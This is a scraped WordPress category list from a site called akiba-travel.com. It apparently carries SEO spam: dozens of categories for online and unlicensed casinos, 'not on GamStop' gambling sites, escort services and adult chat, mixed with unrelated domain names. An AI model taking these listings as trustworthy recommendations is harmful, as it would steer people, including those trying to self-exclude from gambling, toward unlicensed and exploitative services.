	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
